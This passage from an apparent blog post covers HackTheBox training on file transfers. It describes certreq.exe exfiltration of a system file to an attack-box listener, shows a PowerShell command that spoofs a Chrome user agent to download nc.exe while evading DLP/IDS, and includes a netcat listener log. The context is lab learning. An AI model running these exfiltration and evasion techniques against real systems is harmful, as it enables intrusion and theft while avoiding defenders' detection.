Host: 192.168.49.128:8000

; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
Essentially, the local certreq.exe tool thinks it’s posting a certificate when in reality it’s dumping a file to a listening connection on our attack machine. This can be useful when you have limited download/install capabilities or want to be a bit more stealthy. There’s a large project dedicated to living off the land and there are some excellent resources on LOLBAS for Windows and GTFOBins for Linux.
The last thing I want to talk about in this post is evading detection. Using some of these commands, especially some powershell commands, can cause the command to be flagged by DLP/IDS systems or firewalls if the useragent is set to something obvious like ‘kali-ftp’ or some other blatantly malicious agent. A neat way to get around this is to either use some of the misplaced trust binaries mentioned in living off the land or to change the useragent:
PS C:\htb> $UserAgent = [Microsoft.PowerShell.Commands.PSUserAgent]::Chrome
PS C:\htb> Invoke-WebRequest http://10.10.10.32/nc.exe -UserAgent $UserAgent -OutFile "C:\Users\Public\nc.exe"

-------------------------------------

Attack Box:

Alecn0@htb[/htb]$ nc -lvnp 80

listening on [any] 80 ...
connect to [10.10.10.32] from (UNKNOWN) [10.10.10.132] 51313
GET /nc.exe HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) AppleWebKit/534.6
(KHTML, Like Gecko) Chrome/7.0.500.0 Safari/534.6
Host: 10.10.10.32
Connection: Keep-Alive
There are a ton of things in this module that I couldn’t even touch on, and it’s definitely something that I need to practice and revisit in depth prior to the exam. In the meantime, I think I’m going to complete a couple more of these fundamental modules and then start trying some of the boxes and CTF’s on HackTheBox and TryHackMe! I’ll post some walkthroughs of retired machines and some of my CTF/King Of The Hill wins and losses once I start getting more into it. Be on the lookout for some more posts over the next week or two and a whole new HackerBox Side Quest soon. Thanks for reading!